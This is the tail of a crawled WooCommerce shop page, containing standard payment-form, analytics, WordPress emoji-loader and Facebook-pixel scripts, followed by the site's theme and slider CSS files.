<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.0" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/style.css
body_size: 557
content:
/*
Theme name: Maya Shop Child
Description: The start base for easy theme wordpress development.
Version: 2.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
template: maya
*/

@import url("../maya/style.css");

/* Below you can write your style */


.custom-text .left-top {
  top: 19px!important;
}




.wc-new-badge {
  position:absolute;
  top:0;
  right:0;
}
.products li.category img {
margin-bottom: 0 !important;
width: 225px;
height: 155px;
}

#nav_menu-2{
width: 100% !important;
margin-left: 30px;
}

#footer .widget .menu li {
line-height: 10px;
float: left;
margin: 10px;
text-align: right;
}

.blog-small {
height:auto;
margin-bottom: 108px;
}
.blog-small .meta-bottom {
width: 100%;
position: absolute;
bottom: -90px !important;
right: 0;
}

.gold-logo-text {
font-size: 18px;
font-style: italic;
font-weight: bold;
display: block;
position: relative;
padding: 0px;
margin: 0px;
color: #000000;
}

section.shipping-calculator-form {
display: block !important;
}

.blog-small.without-thumbnail .thumbnail {
display: none !important;
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-cart-form table.shop_table td.product-thumbnail img {
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9
body_size: 226
content:
#slider { position:relative; overflow:hidden; width:960px; height:338px; font-family: "Droid Sans", serif; }
#slider ul { list-style:none; position:absolute; margin:0; height:338px; }
#slider ul li { float:left; position:relative; width:960px; height:338px; overflow:hidden; }
#slider ul li .video-container iframe, #slider ul li .video-container object, #slider ul li .video-container embed { width:100% !important; height:338px !important; }

/* captions style */
#slider ul li .slider-caption { background:#000; background:rgba(0,0,0,0.8); position:absolute; }
#slider ul li .slider-caption h2, #slider ul li .slider-caption p, #slider ul li .slider-caption h2 a { color:#fff; }
#slider ul li .slider-caption h2 { margin:0 0 0.7em; font-family: "Yanone Kaffeesatz", serif; font-weight: normal; }
#slider ul li .slider-caption p { font-size: 12px; }

/* captions position */
#slider ul li .caption-right, #slider ul li .caption-left { top:0; }
#slider ul li .caption-top, #slider ul li .caption-bottom { left:0; }
#slider ul li .caption-top      { top:-457px; }
#slider ul li .caption-right    { right:-360px; }
#slider ul li .caption-bottom   { bottom:-457px; }
#slider ul li .caption-left     { left:-360px; }

/* caption right */
#slider ul li .caption-right, #slider ul li .caption-left { width:300px; height:100%; padding:40px 30px; }
#slider ul li .caption-top, #slider ul li .caption-bottom { width:900px; height:auto; padding:20px 30px; }